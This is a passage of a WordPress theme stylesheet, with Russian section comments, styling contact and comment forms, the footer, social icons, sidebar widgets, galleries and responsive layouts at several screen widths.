.wpcf7 input[type="submit"], .comment-form input[type="submit"]{width:130px; display:block; vertical-align:top; font-size:14px; font-weight:400; line-height:1.65em; text-align:center; text-decoration:none; color:#fff; text-transform:uppercase; -webkit-appearance:none; outline:0; border:0; border-radius:4px; box-shadow:none; cursor:pointer; padding:12px 14px; clear:both}
.wpcf7 input[type="submit"]{margin:20px auto 0}
.comment-form input[type="submit"]{margin-top:0}
.wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover{color:#fff; transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear}
span.wpcf7-not-valid-tip{font-size:14px; color:#E2737C}
div.wpcf7-response-output{position:absolute; height:40px; top:-55px; left:-20px; width:96%; font-size:16px; text-align:center; background:#fff; padding:20px; border:none}
.wpcf7-not-valid-tip-no-ajax{color:#E2737C; font-size:16px}
.wpcf7-mail-sent-ok{color:#2b9369}
.wpcf7-validation-errors{color:#E2737C}
.your-message textarea:focus, .your-name input:focus, .your-subject input:focus, .tel input:focus, .your-email input:focus, .wpcf7-captchar:focus, .sr-box-list input:focus{background:#fff; -webkit-box-shadow:0 0 4px rgba(102,203,245,0.9); -moz-box-shadow:0 0 4px rgba(102,203,245,0.9); box-shadow:0 0 4px rgba(102,203,245,0.9)}

/*  18 Подвал и виджеты подвала  */
#footer {width:100%; margin:0 auto; font-size:15px; position:relative}
.footer-inner{padding: 2%; margin: 0 auto; max-width: 1400px; box-sizing: border-box;}

.footer-widgets {margin: 0 0 40px}
.foot-widget1{margin:0; float:left; width: 40% /* calc(100% / 3 ) */}
.foot-widget2{margin:0; float:left; width: 30% /* calc(100% / 3) */}
.foot-widget3{margin:0; float:right; width: 30% /* calc(100% / 3) */}
.foot-widget1 .foot-blok {padding: 0 10% 0 0}
.foot-widget2 .foot-blok {padding: 0 10% 0 0}
.foot-widget3 .foot-blok {padding: 0}

.footer-blocks {display: flex; justify-content: center; margin: 0 0 40px;}
.footer-block {width: calc(100% / 7); padding: 0 15px 0 0;}
.footer-block:last-child {padding: 0;}
.footer-block-head {font-size: 13px; font-weight: 600; text-transform: uppercase; margin: 0 0 10px;}
.footer-block-head:first-letter {color: #0086b7; font-size: 18px;}
.footer-block-head a {text-decoration: none;}
.footer-block-head span.toggle {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 40px;
	border-left: 2px solid #004f77;
	cursor: pointer;
	font-size: 14px;
	text-align: center;
}
.footer-block-head span.toggle i {margin: 0;}
.footer-block-items {padding: 0 0 0 5px;}
.footer-block-item {}
.footer-block-item a:link, .footer-block-item a:visited {color: #fff !important; text-decoration: none;}
.footer-block-item a:hover, .footer-block-item a:active {text-decoration: underline;}



.footer-social-box {width: 100%; float: left; margin: 0 0 40px;}
.footer-social {}
.footer-social-label {float: left; line-height: 30px; color: #fff;}
.footer-social-item {
	display: block;
	float: left;
	margin: 0 0 0 15px;
	width: 30px;
	height: 30px;
	background-image: url('img/social-icons-sprite.png');
	background-repeat: no-repeat;
	transition: none;
}
.footer-social-item.item-facebook {background-position: 0 0;}
.footer-social-item.item-facebook:hover {background-position: 0 -31px;}
.footer-social-item.item-vk {background-position: -31px 0;}
.footer-social-item.item-vk:hover {background-position: -31px -31px;}
.footer-social-item.item-instagram {background-position: -62px 0;}
.footer-social-item.item-instagram:hover {background-position: -62px -31px;}
.footer-social-item.item-odnoklassniki {background-position: -93px 0;}
.footer-social-item.item-odnoklassniki:hover {background-position: -93px -31px;}
.footer-social-item.item-youtube {background-position: -124px 0;}
.footer-social-item.item-youtube:hover {background-position: -124px -31px;}
.footer-social-item.item-twitter {background-position: -155px 0;}
.footer-social-item.item-twitter:hover {background-position: -155px -31px;}


.footer-search-box {width: 30%; float: left; display: none;}

.footer-menu {margin: 0 0 40px;}
.footer-menu ul {list-style: none; margin: 0}
.footer-menu ul li {float: left; border-left: 1px solid #59b5d6;}
.footer-menu ul li:first-child {border: none;}
.footer-menu ul li:first-child a {padding-left: 0 !important;}
.footer-menu ul li a:link, .footer-menu ul li a:visited {padding: 0 10px; font-weight: 600; display: block;}
.footer-menu ul li a:hover, .footer-menu ul li a:active {text-decoration: none !important;}


#footer .foot-blok ul{list-style-type:circle; padding:0px 0px 0px 20px; margin:0}
#footer .foot-blok ul li{margin:0px 0px 8px 0px; padding:0 0 0 2px}
#footer .foot-blok li ul{display:block; padding:10px 0px 0px 10px}
#footer .foot-blok ul li ul li{display:block; padding:0px 0px 0px 5px}
#footer a {color:#fff; }
#footer p a, #footer li a{color:#10aaa0; text-decoration: none}
#footer p a:hover, #footer li a:hover{color:#f9f9f9; text-decoration: underline}

.foot-title span{font-size:14px; line-height:20px; font-weight:700;  margin-bottom:12px; padding-bottom:10px;  display:block; text-transform:uppercase}

  /*  Облако меток в подвале  */
div.tagcloud{display:inline-block; margin-bottom:10px}
#footer .tagcloud a{ color:#fff;  float:left; margin:0 6px 6px 0; padding:3px 5px; line-height:20px;  font-size:11px !important;  text-decoration:none; text-transform:uppercase; letter-spacing:0.5px}
#footer .tagcloud a:hover{  color:#fff;  text-decoration:none}

/*  19 Кнопки сайта  */
 a.btn, input[type="submit"].btn{width:130px; display:block;  vertical-align:top; border-radius:4px; font-size:14px; text-transform:uppercase; font-weight:400; line-height:1.65em; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0;  border:0; box-shadow:none; cursor:pointer; padding:12px 14px}
.btn, input[type="submit"].btn{transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear; color:#fff; border:0; text-decoration:none}
.btn:hover, input[type="submit"].btn:hover{color:#fff; border:0}
.video-inside .btn{margin-top:40px}
 .top-block .btn{display:inline-block; margin:25px 15px; width:155px}
 .top-block .clear-btn{background:none; border:1px solid #fff;  padding:11px 13px}
 .top-block .clear-btn:hover,  #popup-window .btn:hover{  padding:11px 13px}
#popup-window .btn{background:none; border:1px solid #fff;  padding:11px 13px; margin:30px auto 5px; color:#fff}

/*  20 Заголовки сайта  */
 h1, h2, h3, h4, h5, h6{margin:30px 0;  font-weight:700; line-height:120%;  text-transform:uppercase; letter-spacing:0.5px}
h1{font-size:34px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:20px}
h1.post-title{font-size:28px; margin-bottom:30px; padding-bottom:22px;  position:relative}
 h2.post-title{font-size:18px; margin-bottom:20px; text-align:left; margin-top:0}
.entry h2{font-size:24px; margin-bottom:28px; text-align:left; margin-top:0; padding-bottom:22px;  position:relative}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.arch-title{font-size:20px; text-transform:uppercase;  display:block; margin-bottom:14px; font-weight:bold}
h1.post-title:after, .entry h2:after{display:block; content:''; height:4px; width:70px; bottom:0; position:absolute;}

 /*  21  Контейнеры и элементы записей и страниц  */
.blog .post, .archive .post{width:48%; float:left;  background:#fff; height:620px; overflow:hidden; box-shadow:0 0 1px #bbb; padding:0; position: relative}
.blog .post:nth-of-type(odd), .archive .post:nth-of-type(odd), .search .post:nth-of-type(odd){margin:0 4% 3% 0}
.blog .post:nth-of-type(even), .archive .post:nth-of-type(even), .search .post:nth-of-type(even){margin:0 0 3% 0}
.search .post{width:48%; float:left;  background:#fff; height:370px; overflow:hidden; box-shadow:0 0 1px #bbb; padding:0; position: relative}
.search .page{width:100%; float:left;  background:#fff; height:210px; overflow:hidden; box-shadow:0 0 1px #bbb; padding:0; margin-bottom:25px; position: relative}
.entry{width:90%; float:left;  background:#fff;  box-shadow:0 0 1px #bbb; padding:5%; margin-bottom:25px; position: relative}
.post{background:#fff; padding:5%; box-shadow:0 0 1px #bbb; margin-bottom:30px}
.post-inner{ padding:30px 40px }
.post-date{display:block; color:#fff; font-size:14px; position:absolute; bottom:0px; left:0; padding:10px; }
 .entry a.more-link{display:block; color:#fff; font-size:14px; position:absolute; bottom:0px; right:0; padding:7px 25px;  text-decoration: none}
 .entry a.more-link:hover{color:#fff;  text-decoration:none}

   /*  22  Избранные записи с эффектом (статичная главная)  */
.featured-posts{width:100%; margin:auto}
.homepage-blog-box{width:25%; float:left; margin:0; padding:0; overflow:hidden; background:#333}
.cover-title{display:block; font-size:22px; line-height:28px; font-weight:700; color:#fff; margin:20% 10% 0 10%; position:relative; padding-bottom:20px}
.cover-info{position:absolute; bottom:0; left:11%; display:block; font-size:14px; line-height:24px; color:#fff; padding:3% 6%}
.homepage-blog-box a{color:#fff; text-decoration:none}
.img-wrap{width:350px; height:300px; overflow:hidden; position:relative; float:left; margin:4px 40px 0 0; clear:both; z-index:100}
.img-wrap-nav{overflow:hidden; position:relative; float:left; margin:0 0 30px 0}
.img-wrap-home{width:100%; height:100%; overflow:hidden; position:relative; margin:0}
.img-wrap-home img, .img-wrap-nav img{width:100%; float:left}
.img-wrap img, .img-wrap-nav img, .img-wrap-home img{-webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); -webkit-transition:all 0.7s ease-in-out; -moz-transition:all 0.7s ease-in-out; -o-transition:all 0.7s ease-in-out; -ms-transition:all 0.7s ease-in-out; transition:all 0.7s ease-in-out}
.img-wrap:hover img, .img-wrap-nav:hover img, .img-wrap-home:hover img{-webkit-transform:scale(1.3); -moz-transform:scale(1.3); -o-transform:scale(1.3); -ms-transform:scale(1.3); transform:scale(1.3)}
.img-wrap .cover, .img-wrap-nav .cover, .img-wrap-home .cover{position:absolute; width:100%; height:100%; top:0; left:0; background:rgba(0,0,0,0.5); opacity:0; -webkit-transition:all 0.4s ease-in-out; -moz-transition:all 0.4s ease-in-out; -o-transition:all 0.4s ease-in-out; -ms-transition:all 0.4s ease-in-out; transition:all 0.4s ease-in-out}
.img-wrap:hover .cover, .img-wrap-nav:hover .cover, .img-wrap-home:hover .cover{opacity:1}

/*  23   Виджеты сайдбара  */
.side-blok{padding:10%; margin-bottom:30px; background:#fff; box-shadow:0 0 1px #bbb}
.side-title, .screen-reader-text{font-size:12px; text-transform:uppercase;  display:block; margin-bottom:22px;  font-weight:bold;  color:#444; position:relative; letter-spacing:0.5px}
.side-title:first-letter, .screen-reader-text:first-letter, .foot-title span:first-letter{  font-size:18px}
.side-blok a{color:#333; text-decoration:none}
.side-blok a:hover, .post-col a:hover, .credits a:hover{text-decoration:underline}
.side-blok p a{text-decoration:none}
.side-blok p a:hover{text-decoration:underline}

.theme-widget-rating select {
	width: 100%;
    margin: 0 0 10px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
    padding: 7px;
    color: #666;
    font-size: 16px;
    outline: none;
    cursor: pointer;
}
.theme-widget-rating .wr-group {display: none;}
.theme-widget-rating .wr-group.active {display: block;}
.theme-widget-rating .wr-group-item {position: relative; padding: 5px 5px 5px 30px; border-bottom: 2px solid}
.theme-widget-rating .wr-group-item:before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 18px;
	left: 0;
	top: 50%;
	margin-top: -10px;
	font-weight: 700
}
.theme-widget-rating .wr-group-item-pos-1:before {content: '1'; color: #fb0000;}
.theme-widget-rating .wr-group-item-pos-2:before {content: '2'; color: #fb4500;}
.theme-widget-rating .wr-group-item-pos-3:before {content: '3'; color: #fb7d00;}
.theme-widget-rating .wr-group-item-pos-4:before {content: '4'; color: #fbb700;}
.theme-widget-rating .wr-group-item-pos-5:before {content: '5'; color: #fbe500;}
.theme-widget-rating .wr-group-item-pos-1 {border-color: #fb0000;}
.theme-widget-rating .wr-group-item-pos-2 {border-color: #fb4500;}
.theme-widget-rating .wr-group-item-pos-3 {border-color: #fb7d00;}
.theme-widget-rating .wr-group-item-pos-4 {border-color: #fbb700;}
.theme-widget-rating .wr-group-item-pos-5 {border-color: #fbe500;}

li.view_count > a {margin-right: 10px;}
li.view_count > span {
	background-color: rgba(32,33,37,0.4);
	border-radius: 5px;
	color: #fff;
	font-weight: 600;
	font-size: 12px;
	padding: 1px 3px;
}
li.view_count > span i {margin: 0;}

.widget_views ul {
	max-height: 300px;
    overflow-y: auto;
}

/*  Облако меток в сайдбаре  */
.side-blok .tagcloud{width:100%; display:inline-block; margin-bottom:10px}
.side-blok .tagcloud a{ color:#fff; border:none; float:left; margin:0 5px 5px 0; padding:4px 6px; line-height:20px; font-size:10px!important; text-transform:uppercase; text-decoration:none}
.side-blok .tagcloud a:hover{ color:#fff; text-decoration:none}

/*  Календарь в сайдбаре  */
.side-blok #calendar_wrap{width:100%; font-size:14px}
.side-blok table#wp-calendar{min-width:100%}
.side-blok #wp-calendar caption{color:#333; font-size:14px; padding:6px; text-align:left; text-transform:uppercase}
.side-blok #wp-calendar th{color:#777; text-align:center; padding:6px; font-size:14px; font-weight:bold; border:1px solid #eaeaea}
.side-blok #wp-calendar td{padding:3px 6px; border:1px solid #eaeaea; text-align:center}
.side-blok #today{color:#FFF}
.side-blok #today a{color:#FFF}
.side-blok #wp-calendar a{text-decoration:underline}
.side-blok #wp-calendar a:hover{text-decoration:underline}

 /*  24  Списки  */
 .metaslider ul li{list-style-type:none}
.side-blok ul, .boxes ul{list-style-type:circle; list-style-position:inside;/*  margin:0 0 5px 10px;  */padding:0 0 5px 10px}
.side-blok ul li ul, .boxes ul li ul{margin:10px 0 0}
.side-blok ul li, .boxes ul li{margin:0; padding:0 0 10px 0}
.side-blok ul li ul li, .boxes ul li ul li{margin:0; padding:0 0 10px 14px}
.post ul{list-style-type:circle; list-style-position:inside; padding: 0 0 0 30px;}
.post ul li ul{margin:10px 0 0 20px}
.post ul li{margin:0; padding:0 0 10px}
.post ul li ul li{margin:0; padding:0 0 10px 14px}

/*  25    Внутренняя навигация по записям с эффектом */
 .img-wrap-nav img{width:100%; float:left; -webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); -webkit-transition:all .7s ease-in-out; -moz-transition:all .7s ease-in-out; -o-transition:all .7s ease-in-out; -ms-transition:all .7s ease-in-out; transition:all .7s ease-in-out}
.img-wrap-nav:hover img{-webkit-transform:scale(1.3); -moz-transform:scale(1.3); -o-transform:scale(1.3); -ms-transform:scale(1.3); transform:scale(1.3)}
.img-wrap-nav{overflow:hidden; position:relative; float:left}
.post-navigation{margin-top:40px; line-height:24px; overflow:hidden}
.nav-box-previous{float:left; width:46%; margin-right:8%; position:relative}
.nav-box-next{float:right; width:46%; position:relative}
.post-navigation .color{display:inline-block; color:#fff; padding:3px 8px; vertical-align:middle; font-size:13px; position:absolute; top:0; left:0}
.post-navigation a{ text-decoration:none}
.post-navigation a:hover{text-decoration:underline}
.cover-title-nav{display:block; color:#fff; padding:20% 10% 5%; font-size:16px}
.img-wrap-nav .cover{position:absolute; width:100%; height:100%; top:0; left:0; background:rgba(0,0,0,0.3); opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}
.img-wrap-nav:hover .cover{opacity:1}
.cover-title-nav span{display:block; font-size:14px; color:#eaeaea}
.post-navigation .color a, .post-navigation .color a:hover{color:#fff}

/*  26  Постраничная навигация (список страниц) */
 .wp-pagenavi{margin:50px auto 30px; padding-top:30px;  font-size:14px}
.wp-pagenavi a{padding:6px 8px; margin:2px 5px 2px 0; text-decoration:none; border:none}
.wp-pagenavi span.pages{padding:2px 4px; margin:2px 30px 20px 2px; border:none}
.wp-pagenavi span.current{padding:6px 8px; margin:2px 5px 2px 0;  font-weight:normal}
.wp-pagenavi span.extend{padding:2px 4px; margin:2px; border:none}

 /*  27  Кредитсы  */
 .credits{width:50%; max-width:1000px; margin:50px auto;  text-align:center;  position:relative;  }
.credits p{padding:30px 0;  font-size:12px}

/*  28  Изображения сайта  */
img.alignleft{float:left; margin:5px 35px 25px 0}
img.aligncenter{display:block; margin-left:auto; margin-right:auto; margin-bottom:30px}
.wp-caption{text-align:center; margin-bottom:15px; max-width:100%; height:auto}
.wp-caption img{margin:0; padding:0; border:0 none}
.wp-caption-text{font-size:13px; line-height:17px; padding:7px 5px; margin:0}
.wp-caption.alignleft{float:left; margin:5px 30px 7px 0}
.wp-caption.alignright{float:right; margin:5px 0 7px 30px}
.wp-caption.aligncenter, .attachment img{display:block; margin-left:auto; margin-right:auto; margin-bottom:20px}
img.alignright{float:right; margin:5px 0 25px 35px}
.gallery{margin-bottom:40px; border:none}
.gallery-item{display:inline-block; padding:0 1% 1% 1%; text-align:center; vertical-align:top; width:100%}
#gallery-1 img{border:none;  border-radius:6px}
.gallery .gallery-item img{border:none !important}
.gallery-columns-2 .gallery-item{max-width:46%}
.gallery-columns-3 .gallery-item{max-width:29%}
.gallery-columns-4 .gallery-item{max-width:21%}
.gallery-columns-5 .gallery-item{max-width:16%}
.gallery-columns-6 .gallery-item{max-width:10%}
.gallery-icon img{margin:0 auto}
.gallery-caption{color:#707070;  display:block;  font-size:12px;  padding:10px}
.img-attach {display: block; text-align: center; font-weight: 700}

.pokrymu-gallery {
	display: flex;
    flex-wrap: wrap;
}
.pokrymu-gallery_item {
    margin: 0 5px 10px;
    max-width: calc(25% - 10px);
	flex: 1 0 auto;
}

.pokrymu-gallery_item_wrap {
	max-width: 200px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	border-radius: 5px;
}

.pokrymu-gallery_item_img {}
.pokrymu-gallery_item_img img {display: block; max-width: 100%; margin: 0 auto;}
.pokrymu-gallery_item_caption {
	position: absolute;
	left: 0;
	right: 0;
	/* bottom: 0; */
	top: calc(100% - 35px);
	margin: auto;
	padding: 5px 10px;
	background-color: rgba(32,33,37,0.65);
}
.pokrymu-gallery_item_caption a:link, .pokrymu-gallery_item_caption a:visited {color: #fff; font-size: 14px;}
.pokrymu-gallery_item_caption a:hover, .pokrymu-gallery_item_caption a:active {text-decoration: none;}


/*  29 Миниатюры блога  */
.blog-thumb{margin:0 auto 20px; position:relative;  width:420px; height:215px;  overflow:hidden}
.blog-thumb img{-webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); -webkit-transition:all .7s ease-in-out; -moz-transition:all .7s ease-in-out; -o-transition:all .7s ease-in-out; -ms-transition:all .7s ease-in-out; transition:all .7s ease-in-out}
.blog-thumb:hover img{-webkit-transform:scale(1.3); -moz-transform:scale(1.3); -o-transform:scale(1.3); -ms-transform:scale(1.3); transform:scale(1.3)}

 /*  30  Комментарии  */
.comments-box{width:90%;  position:relative; background:#fff; padding:5%; box-shadow:0 0 1px #bbb}
.single-post-rating {
	margin: 0 0 20px;
}
#respond{margin:20px 0; padding:0}
.text{border:1px solid #93bab1; padding:2px; color:#666; width:200px}
ol.commentlist{margin-top:30px; padding:0}
ol.commentlist li div.commentcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:20px; list-style-type:none}
ol.commentlist li div.commentcard cite.fn{ font-weight:bold; font-size:14px;  text-transform:uppercase}
ol.commentlist li div.commentcard cite.fn a.url{text-decoration:none}
ol.commentlist li div.commentcard img.avatar{float:left; margin:0 30px 0 0; border-radius:30px}
ol.commentlist li div.commentmetadata{font-size:12px}
ol.commentlist li div.comment-meta{margin:3px 0 10px 0}
ol.commentlist li div.comment-meta a{color:#7b7b7b; text-decoration:none}
ol.commentlist li p{margin-left:90px}
ol.commentlist li div.reply{margin-left:90px; font-size:12px; text-transform:uppercase; color:#ccc; font-weight:bold; cursor:pointer}
ol.commentlist li div.reply a{color:#ccc; text-decoration:none}
ol.commentlist li div.reply:hover{}
ol.commentlist .parent{padding:5px 0 5px 0; border-bottom:1px dotted #ddd}
ol.commentlist .parent li{margin-top:20px; border:none; padding:0}
ol.children{margin:0}
ol.children li{margin:20px 0 20px 30px}
#comment{margin-bottom:30px}
.comment-form label{color:#707070; font-size:12px; font-weight:bold;  display:block;  line-height:1.5; text-transform:uppercase; margin-bottom:10px}
h3#reply-title, .comment-title{margin:10px 0 20px 0; font-size:22px;  padding:0 0 15px}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"]{width:96%;  padding:2%; margin-bottom:10px; box-shadow:0 0 1px #999; background:#f9f9f9}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags{color:#707070; font-size:12px; line-height:1.5; margin-bottom:30px}
.no-comments{color:#707070; font-weight:bold; padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.form-submit{margin-bottom:30px; clear:both}
.required{color:#c0392b}
.top-text .commentcard{display:inline-block; margin-bottom:40px}
#commentform textarea{height:150px; width:96%; box-shadow:0 0 1px #999; padding:2%; font-size:15px; line-height:24px; display:block; color:#333; background:#f9f9f9; float:left}
#commentform input:focus, #commentform textarea:focus{background:#fff; -webkit-box-shadow:0 0 4px rgba(102,203,245,0.9); -moz-box-shadow:0 0 4px rgba(102,203,245,0.9); box-shadow:0 0 4px rgba(102,203,245,0.9)}
.navleft{width:46%; padding:2%; float:left; text-align:left}
.navright{width:46%; padding:2%; float:right; text-align:right}
a#cancel-comment-reply-link{display:block; font-size:12px; margin-top:15px; color:#c0392b}
.logged-in-as{padding:15px 0; text-align:left}
.comment-form input[type="submit"]{width:220px; display:block; vertical-align:top;  font-size:12px; font-weight:400; line-height:26px; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0; border:0; border-radius:4px; box-shadow:none; cursor:pointer; padding-top:14px; margin-bottom:30px}
.comment-form input[type="submit"]:hover{color:#fff; transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear}

/*  31   Кнопка вверх  */
 #backtop{position:absolute; width:47px; height:50px;  text-align:center; z-index:50; bottom:-21px; right:50%; margin-right:-25px; font-size:50px;  font-weight:400; background:#333; -webkit-border-radius:25px; -moz-border-radius:25px; border-radius:25px; padding-left:4px }


 /*  32 Рубрики 404 страницы */
 ul.nice-cats{margin:40px 0 40px 0; text-transform:uppercase; font-size:14px}
.nice-cats li.cat-item{border-bottom:1px dotted #eaeaea; text-align:right; font-weight:300; padding:4px 0; clear:both; list-style:none; color:#222; background:transparent; padding-left:0}
.nice-cats li.cat-item a{ color:#222;text-align:left; float:left; text-decoration:none}
.nice-cats li.cat-item a:hover{text-decoration:underline; cursor:pointer}

/*  33 Информация о записи */
 .breadcrumbs{display:inline}
 .entry-info{font-size:13px; line-height:20px;  color:#999; padding:20px; background:#fff;  box-shadow:0 0 1px #bbb; margin-top:0px; margin-bottom:40px;  }
.entry-info a, .entry-info-bottom a{text-decoration:none; color:#999}
.entry-info a:hover, .entry-info-bottom a:hover{ text-decoration:underline}

/*  34  Социалка  */

ul.social{list-style:none;   }
 ul.social li { display:inline-block;   margin:0 5px 5px 0; padding:6px 12px;  font-size:14px!important; }
 ul.social a{color:#fff;  text-decoration:none}
ul.social a:hover{ text-decoration:none}
 ul.social li:hover {transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear}



/*  35  Адаптивные стили  */
@media only screen and (max-width: 1440px) {
	/* .top-menu > li:nth-child(n + 7) { display: none; } */
	/* .search-box {
		float: right;
		margin: 0;
	} */
}

@media only screen and (max-width: 1280px) {
	.header-logo-inner { width:calc(100% - 20px); }
	
	.top-menu > li:nth-child(n + 7) { display: none; }
	
	.accordion-toggle{padding:13px 20px}
	#accordion{width:90%; margin:20px auto}
	#accordion h4{margin:14px 0; font-size:13px; line-height:22px}
}

@media only screen and (max-width: 1200px) {
	.top-menu > li:nth-child(n + 5) { display: none; }
}

@media only screen and (max-width: 1100px) {
	.pokrymu-gallery_item {
		max-width: calc(100% / 3 - 10px);
	}
}

@media only screen and (max-width: 1024px) {
	.top-nav { display: none; }
	#home-secundary-menu { display: none; }
	#header-secundary-menu { display: none; }
	/* #menu { display: none; } */
	#mob { display:block; }
	
	.maincol-inner {padding: 75px 2% 4%}
	body {font-size:15px}
	.blog .post, .archive .post{width:48%; float:left;  background:#fff; height:670px}
	.video-inside{padding:30px 40px}
	.video-inside h2{ font-size:22px}
	.cover-title{font-size:16px; line-height:20px}
	.cover-info{font-size:14px}
	.home-unit-right h3{font-size:22px}
	.cover-title-nav{font-size:14px}
	.accordion-content {font-size: 13px; line-height: 20px}
	#accordion h4{margin:8px 0; font-size:12px; line-height:20px}
	ul.social li {   padding:4px 9px;  font-size:13px!important; }
	#searchsubmit{   padding:11px 10px;  }
	
	.footer-block {padding:0;}
	.footer-block-head {font-size: 11px;}
	.footer-block-item {font-size: 13px;}
}

@media only screen and (max-width:800px) {
	#active-popup, #popup-container, #popup-window, #popup-container .close{display:none}

	.sliding-menu {display:block}
	.homepage-blog-box{width:50%; height:305px}
	.cover-title{font-size:24px; line-height:28px}
	
	.top-text{width:90%; padding: 15% 0 10% 0;}
	.top-text h1{font-size:28px; margin-bottom:30px; margin-top:0}
	.top-text p{margin-bottom:35px; font-size:16px; line-height:24px }
	.top-block .btn{margin:25px 0 0 0; font-size:12px}
	
	.box-25 {flex-direction: column;}
	.image-block-wrap, .text-block-wrap {width: 100%;}
	.box-25:nth-child(2n) .text-block-wrap {order: 1;}
	.box-25:nth-child(2n) .image-block-wrap {order: 2;}

	.vertical-left, .vertical-right{width:100%; float:left; display:block}
	#accordion{width:86%; margin:25px auto}
	#accordion h4{margin:14px 0; font-size:18px; line-height:24px}
	.video-inside{padding:40px 30px}
	.video-inside h2{font-size:20px}
	.foot-widget1, .foot-widget2 {margin: 0 0 40px; width:100%}
	.foot-widget3 {margin: 0; width: 100%;}
	.foot-widget1 .foot-blok, .foot-widget2 .foot-blok, .foot-widget3 .foot-blok{padding: 0}
	#searchform #s{width:50%;  padding:6px 6px; margin:0; color:#333; background:#fff; border:1px solid #dedede;  font-size:13px; text-transform:uppercase; font-weight:normal}
	#searchsubmit{ padding:7px 8px;  font-size:13px; cursor:pointer; border:none; text-transform:uppercase; font-weight:normal}
	.side-blok{padding:7%}
	.fa-close{ top:30px; right:10px; float:right; color:#fff}
	/* ol{margin:15px 0 18px 0} */
	ol.commentlist li p{margin-left:0; margin-top:20px}
	ol.commentlist li div.reply{margin-left:0}
	.cover-title-nav{padding:17% 10% 2%; font-size:14px; text-align:left; line-height:20px}
	#column1, #column2{float:left; width:100%; text-align:justify}
	#column1{margin-bottom:3%}
	#column2{margin:0}
	h3#reply-title, .comment-title{font-size:18px}
	ol.children li{margin:20px 0}
	.img-wrap .cover, .img-wrap-nav .cover, .img-wrap-home .cover{opacity:1; background:rgba(0,0,0,0.3)}
	
	.footer-menu {display: none;}
	.footer-blocks {display: block;}
	.footer-block {width: 100%; background-color: #004467; border-bottom: 2px solid #004f77;}
	.footer-block-head {
		position: relative;
		margin: 0;
		height: 40px;
		line-height: 40px;
		text-align: center;
		border-bottom: 1px solid #004f77;
	}
	.footer-block-head span.toggle {display: block;}
	.footer-block-items {padding: 0 20px; display: none;}
	.footer-block.opened .footer-block-items {display: block;}
	.footer-block-item {}
	.footer-block-item a {display: block; height: 40px; line-height: 40px; border-bottom: 1px solid #004f77; padding: 0 10px;}
	.footer-block-item:last-child a {border: none;}
}

@media only screen and (max-width:736px) {
	.view-cover{font-size:15px; line-height:24px}
	.fa-close{ top:30px; right:5px; float:right; color:#fff}
	.box-inside{ padding:45px 45px}
	.nav-box-previous{float:left; width:100%; margin-right:0; margin-bottom:20px}
	.nav-box-next{float:left; width:100%}
	.home-unit-right h3{font-size:20px}
	.map{height:300px}
	.map-info{bottom:-10px}
	.cover-title{font-size:24px}
	.cover-info{font-size:16px}
	#accordion{width:90%; margin:20px auto}
	#accordion h4{margin:14px 0; font-size:13px; line-height:22px}
	.blog-thumb{margin:0 auto 20px}
	.centered-btns_tabs,
	.transparent-btns_tabs,
	.large-btns_tabs{ bottom:15px}
}

@media only screen and (max-width:600px) {
	.maincol-inner {
		padding: 2% 4%;
	}
	.header-logo {
		position: relative;
	}
	.header-logo.header-logo-transparent {
		background-color: rgba(32,33,37,0.65);
	}
	.search-box {width: calc(100% - 100px); padding: 0 50px;}
	.search-box i {line-height: 30px;}
	.search-box input[type=text] {width: calc(100% - 30px); margin: 0 0 10px 0;}
	#mob {
		text-align: right;
		padding: 18px 20px 18px 0;
	}
	
	.pokrymu-gallery_item {
		max-width: calc(100% / 2 - 10px);
	}
	
	#accordion{width:86%; margin:50px auto}
	.blog .post, .archive .post{width:100%;  height:auto}
	.blog .post:nth-of-type(odd), .archive .post:nth-of-type(odd), .search .post:nth-of-type(odd){margin:0 0 6% 0}
	.blog .post:nth-of-type(even), .archive .post:nth-of-type(even), .search .post:nth-of-type(even){margin:0 0 6% 0}
	.top-block .btn{display:block; margin:20px auto 0; width:155px; font-size:14px}
	.map-info span{font-size:18px}
	.cover-title{font-size:18px; line-height:24px}
	.homepage-blog-box{width:50%; height:250px}
	.cover-info{font-size:12px}
	.rslides .caption{font-size:20px}
	.post ol{margin-left:30px}
	.view-cover{font-size:14px; line-height:22px}
	.post p{text-align:justify;}
	.popup{padding:10px; width:240px; height:350px;  top:40%}
	.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"]{width:86%}
	#commentform textarea{ width:86%}
	.arch-title{font-size:20px; text-align:center; margin-top:20px}
	.archive-desc{margin-bottom:20px;  /* text-align:center */}
	div.wpcf7-response-output{ top:-35px; left:-15px; width:81%; font-size:15px; height:85px}
	.pop-wrap a.close{   top:-23px;  right:-14px}
	span.wpcf7-not-valid-tip{font-size:13px; text-transform:none}
	
	.footer-block-head {
		padding: 0 0 0 10px;
		text-align: left;
	}
	
	.footer-social {text-align: center;}
	.footer-social-label {width: 100%; margin: 0 0 20px;}
